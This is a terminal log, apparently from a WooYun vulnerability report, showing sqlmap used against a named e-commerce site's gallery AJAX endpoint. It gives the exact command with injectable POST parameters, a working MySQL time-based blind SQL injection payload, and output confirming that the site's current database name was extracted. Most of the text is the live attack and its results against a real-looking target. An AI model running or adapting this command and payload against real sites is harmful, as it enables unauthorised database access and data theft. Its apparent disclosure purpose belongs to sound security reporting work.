 ➜ Desktop sqlmap -u "http://mai.damai.cn/gallery-ajax_get_goods.html" --data "orderBy=&showtype=list&virtual_cat_id=1&brand_id[]=20&s_2[]=20
*&cat_id=0&s_1[]=14" --dbms=mysql --random-agent  --current-db
{1.0-dev-nongit-20160218}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting at 21:25:17
[21:25:17] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/5.0
(X11; U; Linux x86_64; es-MX; rv:1.9.2.12) Gecko/20101027 Ubuntu/10.04 (lucid) Firefox/3.6.12'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[21:25:18] [INFO] testing connection to the target URL
[21:25:18] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: orderBy=&showtype=list&virtual_cat_id=1&brand_id[]=20&s_2[]=20) AND (SELECT * FROM (SELECT(SLEEP(5)))gFQp) AND (2742=2742&cat_id
=0&s_1[]=14
---
[21:25:18] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[21:25:44] [INFO] confirming MySQL
[21:25:44] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[21:26:05] [INFO] adjusting time delay to 2 seconds due to good response times
[21:26:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[21:26:05] [INFO] fetching current database
[21:26:05] [INFO] retrieved: maitian_ec_store
current database:    'maitian_ec_store'
[21:30:41] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/mai.damai.cn'
[*] shutting down at 21:30:41
➜ Desktop
www.wooyun.org